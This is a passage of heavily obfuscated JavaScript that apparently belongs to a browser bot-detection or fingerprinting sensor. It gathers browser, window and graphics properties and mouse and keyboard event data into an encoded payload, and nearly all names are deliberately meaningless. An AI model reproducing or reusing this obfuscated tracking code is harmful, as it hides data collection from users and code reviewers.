gO()[Uj(Dl)],Uc([],[][[]]))?gO()[Uj(BO)](RLf,Zc,jz,gj):gO()[Uj(SO)](IY,RZ,Eh,DO)][JY()[YY(Dv)].apply(null,[vv,Zc,R0(SO),pI])](tNf),Ll.pop(),lYf;}if(Ir(wNf,Xv()[pY(vv)](Yh,SO,hY))||new (lN[Ir(typeof JY()[YY(ql)],Uc([],[][[]]))?JY()[YY(LA)](TL,As,sL,Jq):JY()[YY(SZ)].apply(null,[xw,Dv,B1,FNf])])(Xv()[pY(AL)](zj,qw,x3))[JY()[YY(rZ)](Jv,LL,rw,bO)](wNf)){var Prf;return Ll.pop(),Prf=NTf(Gd,[tNf,p0f]),Prf;}Ll.pop();};var BGf=function(){Ll.push(LXf);var Y0f;var t3f;var T5f;var Ulf;var Nzf;var EMf;var Avf;var T0f;var khf;var Kvf;var ETf;return ETf=L3f()[gO()[Uj(t4)](Sc,Yj,R0(G3),Enf)](function qAf(Rhf){Ll.push(EA);while(SO)switch(Rhf[Ql()[SL(Yh)](Jk,Br,U0)]=Rhf[Rr(typeof Xv()[pY(tr)],Uc('',[][[]]))?Xv()[pY(zl)](VM,Kw,ZK):Xv()[pY(Fl)](sO,SI,D0f)]){case G3:Nzf=function bGf(Llf,fYf){Ll.push(w4);var zLf=[gO()[Uj(Fz)].call(null,qt,Br,Xw,tk),QL()[SA(AA)].call(null,Iw,R0(R0(SO)),XZ,hL),Xv()[pY(gw)].apply(null,[R0([]),j2,Z3]),QL()[SA(MF)](Ic,SO,gY,BT),JO()[bh(Zr)].call(null,Y4,Pr,Fl,Dv),Ql()[SL(Br)].apply(null,[Dh,vs,XY]),JY()[YY(EY)](TL,hI,Lh,nR),ks()[Qc(nM)].apply(null,[sNf,G4,Fl,hI,G4]),Qh()[gh(wj)](LL,At,dJ,EA),JY()[YY(Br)].call(null,wj,wj,XY,QR),Ql()[SL(vv)](rc,Yh,sz)];var Mhf=[ks()[Qc(zl)].call(null,bk,gw,rw,GJ,tA),OM()[C0(Cr)](Mc,R0(SO),Fs,bk,ZL,zl),Xv()[pY(Mc)](jz,z9,lV),Xv()[pY(tA)](hz,vs,vI)];var LNf={};var J3f=Xt;if(Rr(typeof fYf[gO()[Uj(kw)](At,Sc,R0({}),Zw)],JO()[bh(G3)].call(null,dJ,hj,rw,vv))){LNf[Qh()[gh(OO)](Br,A0f,HI,Il)]=fYf[gO()[Uj(kw)](At,Sc,ql,Zw)];}if(Llf[Ir(typeof gO()[Uj(VM)],'undefined')?gO()[Uj(BO)].call(null,FXf,Yh,zj,TTf):gO()[Uj(kw)].apply(null,[At,zj,qG,Zw])]){LNf[Xv()[pY(Sw)](Aw,Fz,Al)]=Llf[Rr(typeof gO()[Uj(Kv)],Uc('',[][[]]))?gO()[Uj(kw)](At,Dr,Sj,Zw):gO()[Uj(BO)](Zwf,tZ,LJ,Enf)];}if(Ir(Llf[Ir(typeof Xv()[pY(Cr)],Uc('',[][[]]))?Xv()[pY(Fl)](Kw,wF,ZBf):Xv()[pY(QY)](ql,Yh,Crf)],G3)){for(var jZf in zLf){LNf[(Rr(typeof Ql()[SL(Wz)],Uc('',[][[]]))?Ql()[SL(Yj)].apply(null,[tL,WF,R0(R0(SO))]):Ql()[SL(Sj)].apply(null,[cJ,I8f,Yj]))[JY()[YY(v3)](D3,tr,rZ,g8f)](J3f)]=Ulf(Llf[Xv()[pY(O3)].call(null,Fl,XO,d9)][zLf[jZf]]);J3f+=tT[SO];if(Ir(fYf[Xv()[pY(QY)](Fl,Yh,Crf)],G3)){LNf[Ql()[SL(Yj)](tL,WF,R0({}))[JY()[YY(v3)](gj,tr,R0(G3),g8f)](J3f)]=Ulf(fYf[Xv()[pY(O3)].apply(null,[G4,XO,d9])][zLf[jZf]]);}J3f+=tT[SO];}J3f=B1;var psf=Llf[Ir(typeof Xv()[pY(nM)],Uc('',[][[]]))?Xv()[pY(Fl)](pq,g0f,jk):Xv()[pY(O3)].call(null,nL,XO,d9)][bz()[Vw(Xw)].apply(null,[fV,xm,pq,ps])];var Zhf=fYf[Xv()[pY(O3)].call(null,R0([]),XO,d9)][bz()[Vw(Xw)].apply(null,[fV,xm,XT,ZL])];for(var ULf in Y0f){if(psf){LNf[Ql()[SL(Yj)](tL,WF,vt)[Ir(typeof JY()[YY(sz)],Uc([],[][[]]))?JY()[YY(LA)].apply(null,[B1,Dv,Sw,B5f]):JY()[YY(v3)](gY,tr,Xl,g8f)](J3f)]=Ulf(psf[Y0f[ULf]]);}J3f+=SO;if(Ir(fYf[Xv()[pY(QY)].call(null,Sw,Yh,Crf)],G3)&&Zhf){LNf[Ql()[SL(Yj)](tL,WF,XA)[JY()[YY(v3)].apply(null,[jz,tr,gw,g8f])](J3f)]=Ulf(Zhf[Y0f[ULf]]);}J3f+=SO;}J3f=tT[SZ];for(var Ewf in Mhf){LNf[(Ir(typeof Ql()[SL(O3)],Uc([],[][[]]))?Ql()[SL(Sj)](QZf,U2,Aw):Ql()[SL(Yj)](tL,WF,LL))[JY()[YY(v3)].call(null,dc,tr,SZ,g8f)](J3f)]=Ulf(Llf[Xv()[pY(O3)](Xw,XO,d9)][Ir(typeof QL()[SA(Il)],Uc('',[][[]]))?QL()[SA(gj)].apply(null,[Lff,R0(R0(SO)),v3,ZZf]):QL()[SA(Xw)].apply(null,[OL,R0(R0(G3)),Xw,Il])][Mhf[Ewf]]);J3f+=SO;if(Ir(fYf[Xv()[pY(QY)].apply(null,[Yj,Yh,Crf])],G3)){LNf[Ql()[SL(Yj)](tL,WF,dv)[JY()[YY(v3)](Uv,tr,R0(R0(G3)),g8f)](J3f)]=Ulf(fYf[Xv()[pY(O3)].call(null,Gs,XO,d9)][QL()[SA(Xw)](OL,R0(R0({})),Dr,Il)][Mhf[Ewf]]);}J3f+=SO;}}if(Llf[Xv()[pY(O3)](rw,XO,d9)]&&Llf[Xv()[pY(O3)](Uv,XO,d9)][gO()[Uj(BT)](xm,XT,Il,UY)]){LNf[Ir(typeof QL()[SA(nL)],'undefined')?QL()[SA(gj)](kw,tZ,Xl,tZ):QL()[SA(ps)].call(null,ET,LA,XT,AL)]=Llf[Xv()[pY(O3)](sz,XO,d9)][Ir(typeof gO()[Uj(Kw)],'undefined')?gO()[Uj(BO)].call(null,AEf,Br,Fl,ghf):gO()[Uj(BT)].apply(null,[xm,R0(SO),Ws,UY])];}if(fYf[Xv()[pY(O3)](Ah,XO,d9)]&&fYf[Xv()[pY(O3)].apply(null,[R0(SO),XO,d9])][Ir(typeof gO()[Uj(XO)],Uc('',[][[]]))?gO()[Uj(BO)](lNf,R0({}),XY,E4):gO()[Uj(BT)](xm,R0(R0({})),tZ,UY)]){LNf[Ir(typeof gO()[Uj(Fs)],Uc('',[][[]]))?gO()[Uj(BO)].apply(null,[nz,Wz,XT,Y3f]):gO()[Uj(EY)](Ns,OO,LJ,vO)]=fYf[Xv()[pY(O3)].call(null,Fs,XO,d9)][gO()[Uj(BT)](xm,Kw,BT,UY)];}var VZf;return VZf=Gz(QH,[Xv()[pY(QY)](vt,Yh,Crf),Llf[Ir(typeof Xv()[pY(Kw)],'undefined')?Xv()[pY(Fl)](R0(R0(G3)),xt,km):Xv()[pY(QY)](R0(R0([])),Yh,Crf)]||fYf[Xv()[pY(QY)](IY,Yh,Crf)],Rr(typeof Xv()[pY(dc)],Uc([],[][[]]))?Xv()[pY(O3)](sz,XO,d9):Xv()[pY(Fl)].call(null,VA,kw,JT),LNf]),Ll.pop(),VZf;};Ulf=function(FLf){return NTf.apply(this,[mX,arguments]);};T5f=function KGf(W0f,fsf){var vAf;Ll.push(SI);return vAf=new (lN[JY()[YY(XZ)](Yh,O3,R0(R0([])),fQ)])(function(XGf){Ll.push(Egf);try{var wYf=Ll.length;var jNf=R0([]);var s5f=G3;var rwf;var Wvf=W0f?W0f[JO()[bh(VA)](v4,hL,Z0,hL)]:lN[JO()[bh(VA)](v4,hL,Z0,Fs)];if(R0(Wvf)||Rr(Wvf[gO()[Uj(G3)](mO,R0(R0({})),QY,MW)][QL()[SA(tl)].call(null,Yl,R0(SO),R0(R0({})),tr)][bz()[Vw(sL)](zJ,ZL,t4,Lh)],Rr(typeof JO()[bh(TL)],'undefined')?JO()[bh(VA)](v4,hL,Z0,AL):JO()[bh(Sj)](wvf,vs,OT,MF))){var rsf;return rsf=XGf(Gz(QH,[Xv()[pY(QY)].apply(null,[Wh,Yh,n4]),Ax,Xv()[pY(O3)].call(null,zl,XO,SX),{},gO()[Uj(kw)](At,xw,ND,cv),TJ(Ef[Rr(typeof Ql()[SL(sO)],'undefined')?Ql()[SL(VM)](mM,Dv,sz):Ql()[SL(Sj)].call(null,BI,crf,gw)]())])),Ll.pop(),rsf;}var UAf=Z7f();if(Ir(fsf,gO()[Uj(Br)](wl,R0(SO),ql,xs))){rwf=new Wvf(lN[Xv()[pY(x0)].call(null,ZL,BO,vl)][bz()[Vw(ps)](nz,XZ,R0(R0({})),tA)](new (lN[Rr(typeof JY()[YY(MF)],Uc([],[][[]]))?JY()[YY(Yj)](XZ,EY,Fl,Tcf):JY()[YY(LA)](Wh,NA,rZ,gnf)])([JY()[YY(dc)](R0([]),xm,AL,br)],Gz(QH,[Xv()[pY(OO)].apply(null,[Yh,dv,Uff]),Ir(typeof jF()[S9(Xt)],Uc([],[][[]]))?jF()[S9(rw)].apply(null,[kw,Wh,fQ,Jhf,Wz,XQ]):jF()[S9(OO)](nM,vv,tZ,Km,hL,nP)]))));}else{rwf=new Wvf(fsf);}rwf[gO()[Uj(Yj)](rw,LL,LA,wc)][JY()[YY(qw)](kw,Cr,wj,qff)]();s5f=vc(Z7f(),UAf);rwf[gO()[Uj(Yj)].call(null,rw,R0(R0(G3)),Uv,wc)][jF()[S9(Xt)].apply(null,[R0(R0(SO)),TL,rw,Xff,R0(G3),I2])]=function(TLf){Ll.push(CAf);rwf[Rr(typeof gO()[Uj(O3)],Uc([],[][[]]))?gO()[Uj(Yj)](rw,Il,ps,q0):gO()[Uj(BO)](dUf,Fz,Zc,bD)][QL()[SA(xw)](qY,EY,R0(R0({})),SD)]();XGf(Gz(QH,[Xv()[pY(QY)].call(null,R0(R0(G3)),Yh,Fw),G3,Xv()[pY(O3)].apply(null,[Z0,XO,dh]),TLf[Xv()[pY(O3)](Aw,XO,dh)],gO()[Uj(kw)](At,zl,ql,xM),s5f]));Ll.pop();};lN[Xv()[pY(CM)].apply(null,[nL,Fl,vdf])](function(){Ll.push(Jrf);var AZf;return AZf=XGf(Gz(QH,[Xv()[pY(QY)](Eh,Yh,lA),szf,Ir(typeof Xv()[pY(t4)],Uc([],[][[]]))?Xv()[pY(Fl)].apply(null,[RZ,svf,OYf]):Xv()[pY(O3)].call(null,LJ,XO,gNf),{},Rr(typeof gO()[Uj(Sj)],Uc('',[][[]]))?gO()[Uj(kw)].apply(null,[At,vt,LL,YA]):gO()[Uj(BO)].apply(null,[NWf,gj,LJ,BC]),s5f])),Ll.pop(),AZf;},Ef[JY()[YY(gY)](SO,hL,R0(R0(SO)),gNf)]());}catch(xlf){Ll.splice(vc(wYf,SO),Infinity,Egf);var blf;return blf=XGf(Gz(QH,[Xv()[pY(QY)](R0(G3),Yh,n4),Jh,Xv()[pY(O3)].call(null,QY,XO,SX),Gz(QH,[gO()[Uj(BT)](xm,Z0,Mc,fj),HC(T6,[xlf&&xlf[bz()[Vw(Zc)](Zv,sL,rw,ZL)]?xlf[bz()[Vw(Zc)](Zv,sL,XY,Il)]:lN[bz()[Vw(Il)].call(null,sr,Fs,O3,O3)](xlf)])]),Ir(typeof gO()[Uj(ql)],Uc('',[][[]]))?gO()[Uj(BO)](Tv,Dr,R0([]),AF):gO()[Uj(kw)].call(null,At,IY,Uv,cv),TJ(tT[SO])])),Ll.pop(),blf;}Ll.pop();}),Ll.pop(),vAf;};t3f=function x3f(){var QYf;var Tzf;var cGf;var QLf;var hlf;var czf;var mTf;Ll.push(kK);var nsf;var BYf;var Uzf;var KYf;var ZGf;var Vsf;var fcf;var gcf;var Bzf;var XTf;var jYf;var vYf;var Usf;var Bhf;var PYf;return PYf=L3f()[gO()[Uj(t4)](Sc,O3,R0(R0({})),hO)](function XAf(xTf){Ll.push(V6f);while(SO)switch(xTf[Ql()[SL(Yh)].call(null,q4,Br,R0(G3))]=xTf[Xv()[pY(zl)](gj,Kw,mA)]){case G3:Tzf=function(){return NTf.apply(this,[S8,arguments]);};QYf=function(){return NTf.apply(this,[JE,arguments]);};xTf[Ql()[SL(Yh)].apply(null,[q4,Br,VA])]=EA;cGf=lN[Rr(typeof gO()[Uj(tZ)],Uc('',[][[]]))?gO()[Uj(Lh)].apply(null,[XY,R0({}),Fz,rs]):gO()[Uj(BO)](IBf,Sc,BO,trf)][gO()[Uj(qw)].call(null,Z0,gY,Dv,kT)]();xTf[Rr(typeof Xv()[pY(nL)],'undefined')?Xv()[pY(zl)](tr,Kw,mA):Xv()[pY(Fl)](zj,jUf,rD)]=Sc;{var pAf;return pAf=L3f()[JY()[YY(zl)](R0(G3),v9,rZ,qd)](lN[JY()[YY(XZ)](dc,O3,Sc,lvf)][gO()[Uj(gY)](Fs,sz,Aw,LI)]([qx(Y0f),QYf()])),Ll.pop(),pAf;}case Sc:QLf=xTf[JY()[YY(VA)](Gs,sz,RZ,mP)];hlf=NZf(QLf,EA);czf=hlf[G3];mTf=hlf[SO];nsf=Tzf();BYf=lN[JY()[YY(Mc)].apply(null,[Wz,Iq,Yj,w0f])][Rr(typeof Qh()[gh(rw)],Uc([],[][[]]))?Qh()[gh(Xt)].call(null,xw,Cp,NSf,TL):Qh()[gh(TL)].call(null,AL,r7f,K4,mAf)]()[bz()[Vw(jz)](kLf,tA,qw,TL)]()[Xv()[pY(rk)].call(null,ps,vD,wA)];Uzf=new (lN[JY()[YY(ql)](EA,t4,sz,TA)])()[ks()[Qc(D3)](Pt,Zc,gj,Fl,pq)]();KYf=lN[JY()[YY(Jv)](XT,jz,dc,IL)],ZGf=KYf[QL()[SA(AA)](vw,Xl,Il,hL)],Vsf=KYf[gO()[Uj(XY)].apply(null,[Gr,vt,wj,YHf])],fcf=KYf[Rr(typeof JY()[YY(Gs)],Uc('',[][[]]))?JY()[YY(Lh)].apply(null,[Fz,BO,Gs,MV]):JY()[YY(LA)].apply(null,[R0(R0(G3)),Grf,Fz,z5f])],gcf=KYf[Rr(typeof JY()[YY(Dv)],Uc('',[][[]]))?JY()[YY(tA)](wj,XY,pq,TAf):JY()[YY(LA)](R0(R0([])),PEf,Zr,BC)],Bzf=KYf[QL()[SA(BT)].apply(null,[xc,R0(R0([])),nM,Pr])],XTf=KYf[Ql()[SL(gw)](Sbf,Uv,R0(R0(G3)))],jYf=KYf[JO()[bh(dv)](r7f,ZF,rw,qw)],vYf=KYf[gO()[Uj(gw)](v9,MF,R0(SO),lr)];Usf=lN[Rr(typeof gO()[Uj(LJ)],'undefined')?gO()[Uj(Lh)](XY,Sj,xw,rs):gO()[Uj(BO)](tA,R0({}),O3,JP)][Ir(typeof gO()[Uj(Il)],Uc([],[][[]]))?gO()[Uj(BO)].call(null,Cp,v3,Jv,AEf):gO()[Uj(qw)].call(null,Z0,R0(G3),R0(R0({})),kT)]();Bhf=lN[QL()[SA(Z0)](G9,BT,EA,BO)][JY()[YY(Sw)].call(null,U0,rZ,B1,kM)](vc(Usf,cGf));{var glf;return glf=xTf[bz()[Vw(XO)].apply(null,[mhf,QY,Uv,R0(R0({}))])](Qh()[gh(Sc)].apply(null,[ql,ql,TAf,Sc]),Gz(QH,[Xv()[pY(QY)].apply(null,[nL,Yh,Sbf]),G3,Xv()[pY(O3)](wj,XO,GHf),Gz(QH,[Ir(typeof gO()[Uj(U0)],Uc('',[][[]]))?gO()[Uj(BO)].apply(null,[K9,CM,O3,Yp]):gO()[Uj(Fz)].apply(null,[qt,nL,R0({}),Mx]),Uzf,Ir(typeof QL()[SA(Sj)],Uc('',[][[]]))?QL()[SA(gj)].apply(null,[nnf,AA,Fz,lff]):QL()[SA(AA)](vw,U0,R0(R0([])),hL),ZGf?ZGf:null,Xv()[pY(gw)](R0({}),j2,Kn),BYf,QL()[SA(MF)](mr,Jv,ql,BT),gcf,JO()[bh(Zr)].apply(null,[dI,Pr,Fl,VA]),Bzf,Ql()[SL(Br)](Ov,vs,qG),Vsf?Vsf:null,JY()[YY(EY)](Cr,hI,hz,mZf),fcf,Ir(typeof ks()[Qc(Ws)],Uc(QL()[SA(Il)].apply(null,[vTf,Kw,xw,Ah]),[][[]]))?ks()[Qc(Fl)](dK,XA,N1,Sff,Cr):ks()[Qc(nM)].call(null,b4,t4,Fl,hI,G3),nsf,Qh()[gh(wj)].apply(null,[wj,At,r7f,EA]),jYf,JY()[YY(Br)].apply(null,[RZ,wj,Kw,qI]),vYf,Ql()[SL(vv)](Rv,Yh,R0({})),XTf,bz()[Vw(Xw)](Mlf,xm,R0(R0({})),R0(R0([]))),czf,Ir(typeof QL()[SA(tZ)],Uc('',[][[]]))?QL()[SA(gj)](RHf,Dv,v3,fWf):QL()[SA(Xw)](OY,zj,R0({}),Il),mTf]),gO()[Uj(kw)](At,ND,Kv,Ks),Bhf])),Ll.pop(),glf;}case v3:xTf[Ql()[SL(Yh)](q4,Br,Cr)]=v3;xTf[ks()[Qc(dv)].call(null,Pt,LJ,EA,hK,Fz)]=xTf[gO()[Uj(XO)].apply(null,[tA,Br,Kv,LI])](EA);{var AAf;return AAf=xTf[Rr(typeof bz()[Vw(dc)],'undefined')?bz()[Vw(XO)].apply(null,[mhf,QY,AL,hz]):bz()[Vw(Fs)](qI,t4,vt,nM)](Qh()[gh(Sc)](BO,ql,TAf,Sc),Gz(QH,[Xv()[pY(QY)](pq,Yh,Sbf),tT[LJ],Ir(typeof Xv()[pY(Sj)],'undefined')?Xv()[pY(Fl)](tZ,qC,IUf):Xv()[pY(O3)].apply(null,[Lh,XO,GHf]),Gz(QH,[gO()[Uj(BT)](xm,SZ,Ws,YM),HC(T6,[xTf[ks()[Qc(dv)](Pt,EA,EA,hK,rZ)]&&xTf[ks()[Qc(dv)](Pt,zl,EA,hK,Xt)][Ir(typeof bz()[Vw(EA)],Uc('',[][[]]))?bz()[Vw(Fs)].apply(null,[Zgf,YC,Mc,XA]):bz()[Vw(Zc)].apply(null,[lI,sL,qG,R0(R0(G3))])]?xTf[ks()[Qc(dv)](Pt,dc,EA,hK,zj)][bz()[Vw(Zc)](lI,sL,qG,Jv)]:lN[bz()[Vw(Il)].call(null,DO,Fs,zl,gY)](xTf[ks()[Qc(dv)].apply(null,[Pt,R0(R0([])),EA,hK,ND])])])])])),Ll.pop(),AAf;}case tZ:case JY()[YY(t4)].call(null,gj,vt,dv,CEf):{var Jvf;return Jvf=xTf[bz()[Vw(tr)](BZ,nL,R0([]),R0(R0(SO)))](),Ll.pop(),Jvf;}}Ll.pop();},null,null,[[EA,v3]],lN[JY()[YY(XZ)](tA,O3,R0({}),Nx)]),Ll.pop(),PYf;};Y0f=[Ql()[SL(Mc)].apply(null,[pdf,B4,BT]),QL()[SA(Cr)].call(null,qbf,U0,zl,xw),Rr(typeof bz()[Vw(gY)],Uc([],[][[]]))?bz()[Vw(BT)](bJ,j2,R0(R0([])),R0(G3)):bz()[Vw(Fs)].call(null,vdf,EP,ql,LA),Ql()[SL(tA)](mgf,rk,R0(R0([]))),Ql()[SL(Sw)](gLf,jz,LJ),Ql()[SL(gw)](LJ,Uv,pq),Rr(typeof Xv()[pY(LJ)],Uc([],[][[]]))?Xv()[pY(v9)].call(null,R0(SO),t4,rk):Xv()[pY(Fl)](Mc,WA,Lt),JY()[YY(QY)](ql,qt,LJ,K1),Rr(typeof Xv()[pY(Dl)],Uc([],[][[]]))?Xv()[pY(gD)].apply(null,[ql,pm,Gs]):Xv()[pY(Fl)](BO,qM,V8f),Xv()[pY(Pr)](Jv,gj,rr)];Rhf[Ir(typeof Ql()[SL(TL)],Uc('',[][[]]))?Ql()[SL(Sj)](O2,VNf,U0):Ql()[SL(Yh)].call(null,Jk,Br,ps)]=Sj;if(R0(gbf(R0(R0({}))))){Rhf[Xv()[pY(zl)].apply(null,[R0({}),Kw,ZK])]=gj;break;}{var Fzf;return Fzf=Rhf[bz()[Vw(XO)].call(null,XA,QY,Jv,Fl)](Qh()[gh(Sc)](sz,ql,j2,Sc),Gz(QH,[Rr(typeof Xv()[pY(hL)],Uc('',[][[]]))?Xv()[pY(QY)](vt,Yh,LJ):Xv()[pY(Fl)](Aw,Yj,n4),hrf,Xv()[pY(O3)](tA,XO,NEf),{}])),Ll.pop(),Fzf;}case tT[rw]:Rhf[Xv()[pY(zl)](O3,Kw,ZK)]=Wh;{var GYf;return GYf=L3f()[JY()[YY(zl)](ql,v9,R0(G3),xLf)](lN[Rr(typeof JY()[YY(tl)],Uc([],[][[]]))?JY()[YY(XZ)].call(null,Dl,O3,R0(R0({})),wz):JY()[YY(LA)](xw,mZf,R0({}),t6f)][gO()[Uj(gY)].call(null,Fs,Mc,ps,TTf)]([t3f(),T5f(lN[bz()[Vw(Sc)](Xl,LA,sL,Dr)],gO()[Uj(Br)](wl,G4,SO,JR))])),Ll.pop(),GYf;}case Wh:EMf=Rhf[JY()[YY(VA)](IY,sz,dc,lUf)];Avf=NZf(EMf,EA);T0f=Avf[G3];khf=Avf[SO];Kvf=Nzf(T0f,khf);{var xcf;return xcf=Rhf[Ir(typeof bz()[Vw(Fz)],'undefined')?bz()[Vw(Fs)](L2,TSf,dv,R0(R0(SO))):bz()[Vw(XO)](XA,QY,gw,R0(G3))](Qh()[gh(Sc)].call(null,Zr,ql,j2,Sc),Kvf),Ll.pop(),xcf;}case Ef[Xv()[pY(z9)].call(null,Lh,v9,sz)]():Rhf[Rr(typeof Ql()[SL(VM)],Uc('',[][[]]))?Ql()[SL(Yh)].apply(null,[Jk,Br,R0({})]):Ql()[SL(Sj)](NSf,nUf,U0)]=D3;Rhf[ks()[Qc(dv)](w2,G4,EA,hK,D3)]=Rhf[Rr(typeof gO()[Uj(LJ)],Uc([],[][[]]))?gO()[Uj(XO)](tA,nL,pq,TTf):gO()[Uj(BO)].call(null,Q4,Il,Kv,fP)](Sj);{var w5f;return w5f=Rhf[Ir(typeof bz()[Vw(ND)],Uc('',[][[]]))?bz()[Vw(Fs)].call(null,Cl,It,OO,gw):bz()[Vw(XO)](XA,QY,Xt,nL)](Ir(typeof Qh()[gh(Zr)],Uc(QL()[SA(Il)](M6f,Fs,R0(R0([])),Ah),[][[]]))?Qh()[gh(TL)](Gs,mK,UV,HD):Qh()[gh(Sc)](sO,ql,j2,Sc),Gz(QH,[Rr(typeof Xv()[pY(sz)],'undefined')?Xv()[pY(QY)](Fl,Yh,LJ):Xv()[pY(Fl)].call(null,Fz,Jrf,DTf),Ef[Rr(typeof OM()[C0(gj)],Uc([],[][[]]))?OM()[C0(Zr)](Br,AA,Sj,Eh,M6f,LJ):OM()[C0(SO)](rZ,R0(SO),S2,mp,zJ,ZL)](),Xv()[pY(O3)](Br,XO,NEf),Gz(QH,[gO()[Uj(BT)].call(null,xm,Jv,BT,vI),HC(T6,[Rhf[ks()[Qc(dv)].call(null,w2,Zc,EA,hK,Gs)]&&Rhf[ks()[Qc(dv)](w2,Kv,EA,hK,sL)][bz()[Vw(Zc)].call(null,Wcf,sL,Il,Wh)]?Rhf[ks()[Qc(dv)].call(null,w2,gw,EA,hK,Xl)][bz()[Vw(Zc)](Wcf,sL,OO,IY)]:lN[bz()[Vw(Il)].call(null,tP,Fs,tr,rw)](Rhf[ks()[Qc(dv)](w2,nL,EA,hK,ND)])])])])),Ll.pop(),w5f;}case Ws:case JY()[YY(t4)](Yj,vt,Il,M2):{var Nhf;return Nhf=Rhf[bz()[Vw(tr)](sNf,nL,OO,sz)](),Ll.pop(),Nhf;}}Ll.pop();},null,null,[[Sj,D3]],lN[JY()[YY(XZ)].apply(null,[OO,O3,IY,cQ])]),Ll.pop(),ETf;};var dlf=function(qLf,Kwf){return m9(fb,[qLf])||NTf(S7,[qLf,Kwf])||mNf(qLf,Kwf)||NTf(nU,[]);};var mNf=function(grf,z3f){Ll.push(cYf);if(R0(grf)){Ll.pop();return;}if(Ir(typeof grf,gO()[Uj(Sc)](FP,OO,R0(R0(SO)),gp))){var zhf;return Ll.pop(),zhf=NTf(D5,[grf,z3f]),zhf;}var kzf=lN[Rr(typeof JY()[YY(vv)],'undefined')?JY()[YY(Wh)](Yj,CM,gY,AD):JY()[YY(LA)](Z0,sm,XZ,OBf)][Rr(typeof gO()[Uj(kw)],Uc([],[][[]]))?gO()[Uj(G3)].apply(null,[mO,R0({}),ZL,f0f]):gO()[Uj(BO)].apply(null,[vWf,R0(R0(SO)),Jv,Qz])][ks()[Qc(D3)].call(null,k1,U0,gj,Fl,nL)].call(grf)[JY()[YY(hz)](nM,B4,tZ,sH)](gj,TJ(SO));if(Ir(kzf,JY()[YY(Wh)](wj,CM,O3,AD))&&grf[QL()[SA(tl)](Ej,QY,Lh,tr)])kzf=grf[QL()[SA(tl)].call(null,Ej,R0(R0({})),AL,tr)][Ir(typeof bz()[Vw(U0)],'undefined')?bz()[Vw(Fs)](sz,Wv,tl,XA):bz()[Vw(sL)](szf,ZL,Il,Eh)];if(Ir(kzf,JO()[bh(wj)](O2,G3,Fl,LJ))||Ir(kzf,Rr(typeof JY()[YY(EA)],'undefined')?JY()[YY(Gs)](zl,gw,XO,FF):JY()[YY(LA)](BO,pP,nM,NK))){var pwf;return pwf=lN[gO()[Uj(SO)](IY,R0(R0(G3)),QY,UV)][JY()[YY(Dv)](R0({}),Zc,Cr,qYf)](grf),Ll.pop(),pwf;}if(Ir(kzf,Xv()[pY(vv)](Cr,SO,K3))||new (lN[Rr(typeof JY()[YY(Sw)],Uc('',[][[]]))?JY()[YY(SZ)].apply(null,[dv,Dv,G3,Zdf]):JY()[YY(LA)](XT,Bx,Mc,RHf)])(Xv()[pY(AL)](Wh,qw,Fw))[JY()[YY(rZ)].call(null,nM,LL,Sj,MGf)](kzf)){var Yvf;return Ll.pop(),Yvf=NTf(D5,[grf,z3f]),Yvf;}Ll.pop();};var Gcf=function(Nvf,nZf){Ll.push(AR);var zNf=zV(Nvf,nZf,E0f,JZf,lN[bz()[Vw(Sc)].call(null,dwf,LA,R0(R0({})),Sw)].bmak[JY()[YY(I2)](R0({}),Q2,Kw,K0)]);if(zNf&&R0(zNf[JY()[YY(vt)](ND,mO,Wh,P0)])){E0f=zNf[OM()[C0(zj)](EY,Fz,TL,zL,TC,R0({}))];JZf=zNf[Xv()[pY(vt)].call(null,nL,tr,mD)];Elf+=zNf[gO()[Uj(Fz)](qt,dc,xw,ZI)];if(Zzf&&Ir(nZf,EA)&&QP(nlf,SO)){DLf=tT[Yh];phf(R0([]));nlf++;}}Ll.pop();};var OTf=function(Icf,bsf){Ll.push(k0f);var LGf=Jnf(Icf,bsf,lN[bz()[Vw(Sc)](L5f,LA,Dl,EY)].bmak[JY()[YY(I2)].apply(null,[vv,Q2,sO,PO])]);if(LGf){Elf+=LGf[gO()[Uj(Fz)](qt,hL,IY,C9)];if(Zzf&&LGf[JY()[YY(XT)].call(null,EA,v3,qG,p3)]){DLf=Il;phf(R0(R0(HS)),LGf[JY()[YY(XT)](Yj,v3,LJ,p3)]);}else if(Zzf&&Ir(bsf,Fl)){DLf=Ef[Ql()[SL(VM)].apply(null,[zc,Dv,Il])]();pZf=R0(HS);phf(R0(hS));}if(Zzf&&R0(pZf)&&Ir(LGf[gO()[Uj(Aw)](G3,R0(SO),xw,CXf)],tT[VM])){DLf=Fs;phf(R0(R0(HS)));}}Ll.pop();};var qwf=function(YAf,lLf){Ll.push(hff);var ZYf=c7f(YAf,lLf,lN[bz()[Vw(Sc)](hHf,LA,XA,R0(G3))].bmak[JY()[YY(I2)](EY,Q2,tZ,xT)]);if(ZYf){Elf+=ZYf[gO()[Uj(Fz)](qt,vv,rw,Oq)];if(Zzf&&ZYf[Ir(typeof JY()[YY(zl)],Uc('',[][[]]))?JY()[YY(LA)](CM,U6f,gj,Jrf):JY()[YY(XT)].call(null,R0(R0(G3)),v3,dv,sT)]){DLf=Il;phf(R0([]),ZYf[JY()[YY(XT)](Fz,v3,Sj,sT)]);}}Ll.pop();};var fAf=function(DYf){Ll.push(QO);var Nwf=D8f(DYf,lN[bz()[Vw(Sc)](PR,LA,Aw,tr)].bmak[JY()[YY(I2)].apply(null,[gj,Q2,Zc,qA])]);if(Nwf){Elf+=Nwf[gO()[Uj(Fz)].call(null,qt,R0(R0([])),SO,REf)];if(Zzf&&Nwf[JY()[YY(XT)].call(null,Aw,v3,qG,Rj)]){DLf=Il;phf(R0(hS),Nwf[JY()[YY(XT)].apply(null,[vv,v3,rZ,Rj])]);}}Ll.pop();};var Orf=function(Jwf,jcf){Ll.push(jrf);var dTf=CHf(Jwf,jcf,lN[bz()[Vw(Sc)](nz,LA,XZ,Fz)].bmak[JY()[YY(I2)].apply(null,[XZ,Q2,SZ,KM])]);if(dTf){Elf+=dTf[gO()[Uj(Fz)](qt,Br,Yh,IBf)];if(Zzf&&dTf[Rr(typeof JY()[YY(BT)],Uc('',[][[]]))?JY()[YY(XT)].apply(null,[tl,v3,BO,Qr]):JY()[YY(LA)].apply(null,[R0(R0(G3)),Ar,R0(SO),BAf])]){DLf=Il;phf(R0([]),dTf[Rr(typeof JY()[YY(LJ)],Uc('',[][[]]))?JY()[YY(XT)](VM,v3,Dr,Qr):JY()[YY(LA)](R0(R0({})),B1,Wz,lJ)]);}else if(Zzf&&Ir(jcf,SO)&&(Ir(dTf[gO()[Uj(Wz)](Yh,U0,rw,jc)],BO)||Ir(dTf[gO()[Uj(Wz)](Yh,ND,QY,jc)],rw))){DLf=Fl;phf(R0([]));}}Ll.pop();};var 